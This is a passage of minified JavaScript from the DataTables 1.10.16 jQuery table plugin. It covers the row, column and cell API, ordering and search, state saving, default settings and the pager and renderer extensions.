e!==null&&!u?[e]:(f||(f=nr(t,u)),e!==null&&n.inArray(e,f)!==-1)?[e]:i===null||i===r||i===""?f:typeof i=="function"?n.map(f,function(n){var r=t.aoData[n];return i(n,r._aData,r.nTr)?n:null}):(h=vu(lt(t.aoData,f,"nTr")),i.nodeName)?i._DT_RowIndex!==r?[i._DT_RowIndex]:i._DT_CellIndex?[i._DT_CellIndex.row]:(o=n(i).closest("*[data-dt-row]"),o.length?[o.data("dt-row")]:[]):typeof i=="string"&&i.charAt(0)==="#"&&(s=t.aIds[i.replace(/^#/,"")],s!==r)?[s.idx]:n(h).filter(i).map(function(){return this._DT_RowIndex}).toArray()};return ru("row",i,e,t,u)};f("rows()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return io(n,t,i)},1);return u.selector.rows=t,u.selector.opts=i,u});f("rows().nodes()",function(){return this.iterator("row",function(n,t){return n.aoData[t].nTr||r},1)});f("rows().data()",function(){return this.iterator(!0,"rows",function(n,t){return lt(n.aoData,t,"_aData")},1)});s("rows().cache()","row().cache()",function(n){return this.iterator("row",function(t,i){var r=t.aoData[i];return n==="search"?r._aFilterData:r._aSortData},1)});s("rows().invalidate()","row().invalidate()",function(n){return this.iterator("row",function(t,i){bt(t,i,n)})});s("rows().indexes()","row().index()",function(){return this.iterator("row",function(n,t){return t},1)});s("rows().ids()","row().id()",function(n){for(var r,f,o,u=[],i=this.context,t=0,s=i.length;t<s;t++)for(r=0,f=this[t].length;r<f;r++)o=i[t].rowIdFn(i[t].aoData[this[t][r]]._aData),u.push((n===!0?"#":"")+o);return new e(i,u)});s("rows().remove()","row().remove()",function(){var n=this;return this.iterator("row",function(t,i,u){var e=t.aoData,v=e[i],f,l,o,a,s,h,c;for(e.splice(i,1),f=0,l=e.length;f<l;f++)if(s=e[f],h=s.anCells,s.nTr!==null&&(s.nTr._DT_RowIndex=f),h!==null)for(o=0,a=h.length;o<a;o++)h[o]._DT_CellIndex.row=f;ci(t.aiDisplayMaster,i);ci(t.aiDisplay,i);ci(n[u],i,!1);t._iRecordsDisplay>0&&t._iRecordsDisplay--;nu(t);c=t.rowIdFn(v._aData);c!==r&&delete t.aIds[c]}),this.iterator("table",function(n){for(var t=0,i=n.aoData.length;t<i;t++)n.aoData[t].idx=t}),this});f("rows.add()",function(t){var r=this.iterator("table",function(n){for(var i,u=[],r=0,f=t.length;r<f;r++)i=t[r],i.nodeName&&i.nodeName.toUpperCase()==="TR"?u.push(si(n,i)[0]):u.push(it(n,i));return u},1),i=this.rows(-1);return i.pop(),n.merge(i,r),i});f("row()",function(n,t){return fu(this.rows(n,t))});f("row().data()",function(n){var t=this.context;return n===r?t.length&&this.length?t[0].aoData[this[0]]._aData:r:(t[0].aoData[this[0]]._aData=n,bt(t[0],this[0],"data"),this)});f("row().node()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]].nTr||null:null});f("row.add()",function(t){t instanceof n&&t.length&&(t=t[0]);var i=this.iterator("table",function(n){return t.nodeName&&t.nodeName.toUpperCase()==="TR"?si(n,t)[0]:it(n,t)});return this.row(i[0])});var ro=function(t,i,r,u){var f=[],e=function(i,r){var u,s,o;if(n.isArray(i)||i instanceof n){for(u=0,s=i.length;u<s;u++)e(i[u],r);return}i.nodeName&&i.nodeName.toLowerCase()==="tr"?f.push(i):(o=n("<tr><td/><\/tr>").addClass(r),n("td",o).addClass(r).html(i)[0].colSpan=wt(t),f.push(o[0]))};e(r,u);i._details&&i._details.detach();i._details=n(f);i._detailsShow&&i._details.insertAfter(i.nTr)},eu=function(n,t){var u=n.context,i;u.length&&(i=u[0].aoData[t!==r?t:n[0]],i&&i._details&&(i._details.remove(),i._detailsShow=r,i._details=r))},he=function(n,t){var r=n.context,i;r.length&&n.length&&(i=r[0].aoData[n[0]],i._details&&(i._detailsShow=t,t?i._details.insertAfter(i.nTr):i._details.detach(),uo(r[0])))},uo=function(n){var t=new e(n),r=".dt.DT_details",u="draw"+r,f="column-visibility"+r,o="destroy"+r,i=n.aoData;if(t.off(u+" "+f+" "+o),w(i,"_details").length>0){t.on(u,function(r,u){n===u&&t.rows({page:"current"}).eq(0).each(function(n){var t=i[n];t._detailsShow&&t._details.insertAfter(t.nTr)})});t.on(f,function(t,r){var f,e,u,o;if(n===r)for(e=wt(r),u=0,o=i.length;u<o;u++)f=i[u],f._details&&f._details.children("td[colspan]").attr("colspan",e)});t.on(o,function(r,u){if(n===u)for(var f=0,e=i.length;f<e;f++)i[f]._details&&eu(t,f)})}},ti="row().child",tr=ti+"()";f(tr,function(n,t){var i=this.context;return n===r?i.length&&this.length?i[0].aoData[this[0]]._details:r:(n===!0?this.child.show():n===!1?eu(this):i.length&&this.length&&ro(i[0],i[0].aoData[this[0]],n,t),this)});f([ti+".show()",tr+".show()"],function(){return he(this,!0),this});f([ti+".hide()",tr+".hide()"],function(){return he(this,!1),this});f([ti+".remove()",tr+".remove()"],function(){return eu(this),this});f(ti+".isShown()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]]._detailsShow||!1:!1});var fo=/^([^:]+):(name|visIdx|visible)$/,ce=function(n,t,i,r,u){for(var e=[],f=0,o=u.length;f<o;f++)e.push(p(n,u[f],t));return e},eo=function(t,i,r){var u=t.aoColumns,e=w(u,"sName"),f=w(u,"nTh"),o=function(i){var s=cu(i),v,o,h,c,l,a;if(i==="")return st(u.length);if(s!==null)return[s>=0?s:u.length+s];if(typeof i=="function")return v=nr(t,r),n.map(u,function(n,r){return i(r,ce(t,r,0,0,v),f[r])?r:null});if(o=typeof i=="string"?i.match(fo):"",o)switch(o[2]){case"visIdx":case"visible":return(h=parseInt(o[1],10),h<0)?(c=n.map(u,function(n,t){return n.bVisible?t:null}),[c[c.length+h]]):[yt(t,h)];case"name":return n.map(e,function(n,t){return n===o[1]?t:null});default:return[]}return i.nodeName&&i._DT_CellIndex?[i._DT_CellIndex.column]:(l=n(f).filter(i).map(function(){return n.inArray(this,f)}).toArray(),l.length||!i.nodeName)?l:(a=n(i).closest("*[data-dt-column]"),a.length?[a.data("dt-column")]:[])};return ru("column",i,o,t,r)},oo=function(t,i,u){var c=t.aoColumns,e=c[i],o=t.aoData,s,f,l,h,a;if(u===r)return e.bVisible;if(e.bVisible!==u){if(u)for(a=n.inArray(!0,w(c,"bVisible"),i+1),f=0,l=o.length;f<l;f++)h=o[f].nTr,s=o[f].anCells,h&&h.insertBefore(s[i],s[a]||null);else n(w(t.aoData,"anCells",i)).detach();e.bVisible=u;kt(t,t.aoHeader);kt(t,t.aoFooter);di(t)}};return f("columns()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return eo(n,t,i)},1);return u.selector.cols=t,u.selector.opts=i,u}),s("columns().header()","column().header()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTh},1)}),s("columns().footer()","column().footer()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTf},1)}),s("columns().data()","column().data()",function(){return this.iterator("column-rows",ce,1)}),s("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].mData},1)}),s("columns().cache()","column().cache()",function(n){return this.iterator("column-rows",function(t,i,r,u,f){return lt(t.aoData,f,n==="search"?"_aFilterData":"_aSortData",i)},1)}),s("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(n,t,i,r,u){return lt(n.aoData,u,"anCells",t)},1)}),s("columns().visible()","column().visible()",function(n,t){var i=this.iterator("column",function(t,i){if(n===r)return t.aoColumns[i].bVisible;oo(t,i,n)});return n!==r&&(this.iterator("column",function(i,r){o(i,null,"column-visibility",[i,r,n,t])}),(t===r||t)&&this.columns.adjust()),i}),s("columns().indexes()","column().index()",function(n){return this.iterator("column",function(t,i){return n==="visible"?pt(t,i):i},1)}),f("columns.adjust()",function(){return this.iterator("table",function(n){vt(n)},1)}),f("column.index()",function(n,t){if(this.context.length!==0){var i=this.context[0];if(n==="fromVisible"||n==="toData")return yt(i,t);if(n==="fromData"||n==="toVisible")return pt(i,t)}}),f("column()",function(n,t){return fu(this.columns(n,t))}),le=function(t,i,u){var a=t.aoData,l=nr(t,u),y=vu(lt(a,l,"anCells")),w=n([].concat.apply([],y)),o,b=t.aoColumns.length,s,h,v,e,c,f,k=function(i){var y=typeof i=="function",u;if(i===null||i===r||y){for(s=[],h=0,v=l.length;h<v;h++)for(o=l[h],e=0;e<b;e++)c={row:o,column:e},y?(f=a[o],i(c,p(t,o,e),f.anCells?f.anCells[e]:null)&&s.push(c)):s.push(c);return s}return n.isPlainObject(i)?[i]:(u=w.filter(i).map(function(n,t){return{row:t._DT_CellIndex.row,column:t._DT_CellIndex.column}}).toArray(),u.length||!i.nodeName)?u:(f=n(i).closest("*[data-dt-row]"),f.length?[{row:f.data("dt-row"),column:f.data("dt-column")}]:[])};return ru("cell",i,k,t,u)},f("cells()",function(t,i,u){if(n.isPlainObject(t)&&(t.row===r?(u=t,t=null):(u=i,i=null)),n.isPlainObject(i)&&(u=i,i=null),i===null||i===r)return this.iterator("table",function(n){return le(n,t,uu(u))});var s=this.columns(i,u),h=this.rows(t,u),o,f,c,e,l,a=this.iterator("table",function(n,t){for(o=[],f=0,c=h[t].length;f<c;f++)for(e=0,l=s[t].length;e<l;e++)o.push({row:h[t][f],column:s[t][e]});return o},1);return n.extend(a.selector,{cols:i,rows:t,opts:u}),a}),s("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(n,t,i){var u=n.aoData[t];return u&&u.anCells?u.anCells[i]:r},1)}),f("cells().data()",function(){return this.iterator("cell",function(n,t,i){return p(n,t,i)},1)}),s("cells().cache()","cell().cache()",function(n){return n=n==="search"?"_aFilterData":"_aSortData",this.iterator("cell",function(t,i,r){return t.aoData[i][n][r]},1)}),s("cells().render()","cell().render()",function(n){return this.iterator("cell",function(t,i,r){return p(t,i,r,n)},1)}),s("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(n,t,i){return{row:t,column:i,columnVisible:pt(n,i)}},1)}),s("cells().invalidate()","cell().invalidate()",function(n){return this.iterator("cell",function(t,i,r){bt(t,i,n,r)})}),f("cell()",function(n,t,i){return fu(this.cells(n,t,i))}),f("cell().data()",function(n){var i=this.context,t=this[0];return n===r?i.length&&t.length?p(i[0],t[0].row,t[0].column):r:(du(i[0],t[0].row,t[0].column,n),bt(i[0],t[0].row,"data",t[0].column),this)}),f("order()",function(t,i){var u=this.context;return t===r?u.length!==0?u[0].aaSorting:r:(typeof t=="number"?t=[[t,i]]:t.length&&!n.isArray(t[0])&&(t=Array.prototype.slice.call(arguments)),this.iterator("table",function(n){n.aaSorting=t.slice()}))}),f("order.listener()",function(n,t,i){return this.iterator("table",function(r){dr(r,n,t,i)})}),f("order.fixed()",function(t){if(!t){var u=this.context,i=u.length?u[0].aaSortingFixed:r;return n.isArray(i)?{pre:i}:i}return this.iterator("table",function(i){i.aaSortingFixed=n.extend(!0,{},t)})}),f(["columns().order()","column().order()"],function(t){var i=this;return this.iterator("table",function(r,u){var f=[];n.each(i[u],function(n,i){f.push([i,t])});r.aaSorting=f})}),f("search()",function(t,i,u,f){var e=this.context;return t===r?e.length!==0?e[0].oPreviousSearch.sSearch:r:this.iterator("table",function(r){r.oFeatures.bFilter&&gt(r,n.extend({},r.oPreviousSearch,{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),1)})}),s("columns().search()","column().search()",function(t,i,u,f){return this.iterator("column",function(e,o){var s=e.aoPreSearchCols;if(t===r)return s[o].sSearch;e.oFeatures.bFilter&&(n.extend(s[o],{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),gt(e,e.oPreviousSearch,1))})}),f("state()",function(){return this.context.length?this.context[0].oSavedState:null}),f("state.clear()",function(){return this.iterator("table",function(n){n.fnStateSaveCallback.call(n.oInstance,n,{})})}),f("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),f("state.save()",function(){return this.iterator("table",function(n){di(n)})}),u.versionCheck=u.fnVersionCheck=function(n){for(var e=u.version.split("."),f=n.split("."),i,r,t=0,o=f.length;t<o;t++)if(i=parseInt(e[t],10)||0,r=parseInt(f[t],10)||0,i!==r)return i>r;return!0},u.isDataTable=u.fnIsDataTable=function(t){var i=n(t).get(0),r=!1;return t instanceof u.Api?!0:(n.each(u.settings,function(t,u){var f=u.nScrollHead?n("table",u.nScrollHead)[0]:null,e=u.nScrollFoot?n("table",u.nScrollFoot)[0]:null;(u.nTable===i||f===i||e===i)&&(r=!0)}),r)},u.tables=u.fnTables=function(t){var r=!1,i;return n.isPlainObject(t)&&(r=t.api,t=t.visible),i=n.map(u.settings,function(i){if(!t||t&&n(i.nTable).is(":visible"))return i.nTable}),r?new e(i):i},u.camelToHungarian=nt,f("$()",function(t,i){var u=this.rows(i).nodes(),r=n(u);return n([].concat(r.filter(t).toArray(),r.find(t).toArray()))}),n.each(["on","one","off"],function(t,i){f(i+"()",function(){var t=Array.prototype.slice.call(arguments),r;return t[0]=n.map(t[0].split(/\s/),function(n){return n.match(/\.dt\b/)?n:n+".dt"}).join(" "),r=n(this.tables().nodes()),r[i].apply(r,t),this})}),f("clear()",function(){return this.iterator("table",function(n){hi(n)})}),f("settings()",function(){return new e(this.context,this.context)}),f("init()",function(){var n=this.context;return n.length?n[0].oInit:null}),f("data()",function(){return this.iterator("table",function(n){return w(n.aoData,"_aData")}).flatten()}),f("destroy()",function(i){return i=i||!1,this.iterator("table",function(r){var w=r.nTableWrapper.parentNode,s=r.oClasses,h=r.nTable,d=r.nTBody,c=r.nTHead,l=r.nTFoot,f=n(h),a=n(d),b=n(r.nTableWrapper),k=n.map(r.aoData,function(n){return n.nTr}),v,y,p;r.bDestroying=!0;o(r,"aoDestroyCallback","destroy",[r]);i||new e(r).columns().visible(!0);b.off(".DT").find(":not(tbody *)").off(".DT");n(t).off(".DT-"+r.sInstance);h!=c.parentNode&&(f.children("thead").detach(),f.append(c));l&&h!=l.parentNode&&(f.children("tfoot").detach(),f.append(l));r.aaSorting=[];r.aaSortingFixed=[];ki(r);n(k).removeClass(r.asStripeClasses.join(" "));n("th, td",c).removeClass(s.sSortable+" "+s.sSortableAsc+" "+s.sSortableDesc+" "+s.sSortableNone);a.children().detach();a.append(k);y=i?"remove":"detach";f[y]();b[y]();!i&&w&&(w.insertBefore(h,r.nTableReinsertBefore),f.css("width",r.sDestroyWidth).removeClass(s.sTable),v=r.asDestroyStripes.length,v&&a.children().each(function(t){n(this).addClass(r.asDestroyStripes[t%v])}));p=n.inArray(r,u.settings);p!==-1&&u.settings.splice(p,1)})}),n.each(["column","row","cell"],function(n,t){f(t+"s().every()",function(n){var i=this.selector.opts,u=this;return this.iterator(t,function(f,e,o,s,h){n.call(u[t](e,t==="cell"?o:i,t==="cell"?i:r),e,o,s,h)})})}),f("i18n()",function(t,i,u){var e=this.context[0],f=ft(t)(e.oLanguage);return f===r&&(f=i),u!==r&&n.isPlainObject(f)&&(f=f[u]!==r?f[u]:f._),f.replace("%d",u)}),u.version="1.10.16",u.settings=[],u.models={},u.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},u.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},u.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},u.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(n){return n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(n){try{return JSON.parse((n.iStateDuration===-1?sessionStorage:localStorage).getItem("DataTables_"+n.sInstance+"_"+location.pathname))}catch(t){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(n,t){try{(n.iStateDuration===-1?sessionStorage:localStorage).setItem("DataTables_"+n.sInstance+"_"+location.pathname,JSON.stringify(t))}catch(i){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:n.extend({},u.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},at(u.defaults),u.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},at(u.defaults.column),u.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:r,oAjaxData:r,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return y(this)=="ssp"?this._iRecordsTotal*1:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return y(this)=="ssp"?this._iRecordsDisplay*1:this.aiDisplay.length},fnDisplayEnd:function(){var n=this._iDisplayLength,t=this._iDisplayStart,r=t+n,i=this.aiDisplay.length,u=this.oFeatures,f=u.bPaginate;return u.bServerSide?f===!1||n===-1?t+i:Math.min(t+n,this._iRecordsDisplay):!f||r>i||n===-1?i:r},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},u.ext=c={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:u.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:u.version},n.extend(c,{afnFiltering:c.search,aTypes:c.type.detect,ofnSearch:c.type.search,oSort:c.type.order,afnSortData:c.order,aoFeatures:c.feature,oApi:c.internal,oStdClasses:c.classes,oPagination:c.pager}),n.extend(u.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),ou=u.ext.pager,n.extend(ou,{simple:function(){return["previous","next"]},full:function(){return["first","previous","next","last"]},numbers:function(n,t){return[ii(n,t)]},simple_numbers:function(n,t){return["previous",ii(n,t),"next"]},full_numbers:function(n,t){return["first","previous",ii(n,t),"next","last"]},first_last_numbers:function(n,t){return["first",ii(n,t),"last"]},_numbers:ii,numbers_length:7}),n.extend(!0,u.ext.renderer,{pageButton:{_:function(t,u,f,e,o,s){var l=t.oClasses,a=t.oLanguage.oPaginate,w=t.oLanguage.oAria.paginate||{},h,c,y=0,p=function(i,r){for(var b,u,d=function(n){wr(t,n.data.action,!0)},k,e=0,v=r.length;e<v;e++)if(u=r[e],n.isArray(u))k=n("<"+(u.DT_el||"div")+"/>").appendTo(i),p(k,u);else{h=null;c="";switch(u){case"ellipsis":i.append('<span class="ellipsis">&#x2026;<\/span>');break;case"first":h=a.sFirst;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"previous":h=a.sPrevious;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"next":h=a.sNext;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;case"last":h=a.sLast;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;default:h=u+1;c=o===u?l.sPageButtonActive:""}h!==null&&(b=n("<a>",{"class":l.sPageButton+" "+c,"aria-controls":t.sTableId,"aria-label":w[u],"data-dt-idx":y,tabindex:t.iTabIndex,id:f===0&&typeof u=="string"?t.sTableId+"_"+u:null}).html(h).appendTo(i),gr(b,{action:u},d),y++)}},v;try{v=n(u).find(i.activeElement).data("dt-idx")}catch(b){}p(n(u).empty(),e);v!==r&&n(u).find("[data-dt-idx="+v+"]").focus()}}}),n.extend(u.ext.type.detect,[function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i)?"num"+i:null},function(n){if(n&&!(n instanceof Date)&&!ye.test(n))return null;var t=Date.parse(n);return t!==null&&!isNaN(t)||g(n)?"date":null},function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i,!0)?"num-fmt"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i)?"html-num"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i,!0)?"html-num-fmt"+i:null},function(n){return g(n)||typeof n=="string"&&n.indexOf("<")!==-1?"html":null}]),n.extend(u.ext.type.search,{html:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," ").replace(ui,""):""},string:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," "):n}}),ri=function(n,t,i,r){return n!==0&&(!n||n==="-")?-Infinity:(t&&(n=lu(n,t)),n.replace&&(i&&(n=n.replace(i,"")),r&&(n=n.replace(r,""))),n*1)},n.extend(c.type.order,{"date-pre":function(n){return Date.parse(n)||-Infinity},"html-pre":function(n){return g(n)?"":n.replace?n.replace(/<.*?>/g,"").toLowerCase():n+""},"string-pre":function(n){return g(n)?"":typeof n=="string"?n.toLowerCase():n.toString?n.toString():""},"string-asc":function(n,t){return n<t?-1:n>t?1:0},"string-desc":function(n,t){return n<t?1:n>t?-1:0}}),ae(""),n.extend(!0,u.ext.renderer,{header:{_:function(t,i,r,u){n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(r.sSortingClass+" "+u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass)}})},jqueryui:function(t,i,r,u){n("<div/>").addClass(u.sSortJUIWrapper).append(i.contents()).append(n("<span/>").addClass(u.sSortIcon+" "+r.sSortingClassJUI)).appendTo(i);n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass);i.find("span."+u.sSortIcon).removeClass(u.sSortJUIAsc+" "+u.sSortJUIDesc+" "+u.sSortJUI+" "+u.sSortJUIAscAllowed+" "+u.sSortJUIDescAllowed).addClass(o[s]=="asc"?u.sSortJUIAsc:o[s]=="desc"?u.sSortJUIDesc:r.sSortingClassJUI)}})}}}),su=function(n){return typeof n=="string"?n.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):n},u.render={number:function(n,t,i,r,u){return{display:function(f){var s,e,o,h;return typeof f!="number"&&typeof f!="string"?f:(s=f<0?"-":"",e=parseFloat(f),isNaN(e))?su(f):(e=e.toFixed(i),f=Math.abs(e),o=parseInt(f,10),h=i?t+(f-o).toFixed(i).substring(2):"",s+(r||"")+o.toString().replace(/\B(?=(\d{3})+(?!\d))/g,n)+h+(u||""))}}},text:function(){return{display:su}}},n.extend(u.ext.internal,{_fnExternApiFunc:ve,_fnBuildAjax:ai,_fnAjaxUpdate:tf,_fnAjaxParameters:rf,_fnAjaxUpdateDraw:uf,_fnAjaxDataSrc:vi,_fnAddColumn:er,_fnColumnOptions:ei,_fnAdjustColumnSizing:vt,_fnVisibleToColumnIndex:yt,_fnColumnIndexToVisible:pt,_fnVisbleColumns:wt,_fnGetColumns:oi,_fnColumnTypes:or,_fnApplyColumnDefs:ku,_fnHungarianMap:at,_fnCamelToHungarian:nt,_fnLanguageCompat:fr,_fnBrowserDetect:wu,_fnAddData:it,_fnAddTr:si,_fnNodeToDataIndex:de,_fnNodeToColumnIndex:ge,_fnGetCellData:p,_fnSetCellData:du,_fnSplitObjNotation:sr,_fnGetObjectDataFn:ft,_fnSetObjectDataFn:et,_fnGetDataMaster:hr,_fnClearTable:hi,_fnDeleteIndex:ci,_fnInvalidate:bt,_fnGetRowElements:cr,_fnCreateTr:lr,_fnBuildHead:gu,_fnDrawHead:kt,_fnDraw:rt,_fnReDraw:ot,_fnAddOptionsHtml:nf,_fnDetectHeader:dt,_fnGetUniqueThs:li,_fnFeatureHtmlFilter:ff,_fnFilterComplete:gt,_fnFilterCustom:ef,_fnFilterColumn:of,_fnFilter:sf,_fnFilterCreateSearch:vr,_fnEscapeRegex:yr,_fnFilterData:hf,_fnFeatureHtmlInfo:af,_fnUpdateInfo:vf,_fnInfoMacros:yf,_fnInitialise:ni,_fnInitComplete:pi,_fnLengthChange:pr,_fnFeatureHtmlLength:pf,_fnFeatureHtmlPaginate:wf,_fnPageChange:wr,_fnFeatureHtmlProcessing:bf,_fnProcessingDisplay:b,_fnFeatureHtmlTable:kf,_fnScrollDraw:wi,_fnApplyToChildren:d,_fnCalculateColumnWidths:br,_fnThrottle:bi,_fnConvertToWidth:gf,_fnGetWidestNode:ne,_fnGetMaxLenString:te,_fnStringToCss:h,_fnSortFlatten:ct,_fnSort:ie,_fnSortAria:re,_fnSortListener:kr,_fnSortAttachListener:dr,_fnSortingClasses:ki,_fnSortData:ue,_fnSaveState:di,_fnLoadState:fe,_fnSettingsFromNode:gi,_fnLog:tt,_fnMap:k,_fnBindAction:gr,_fnCallbackReg:v,_fnCallbackFire:o,_fnLengthOverflow:nu,_fnRenderer:tu,_fnDataSource:y,_fnRowAttributes:ar,_fnCalculateEnd:function(){}}),n.fn.dataTable=u,u.$=n,n.fn.dataTableSettings=u.settings,n.fn.dataTableExt=u.ext,n.fn.DataTable=function(t){return 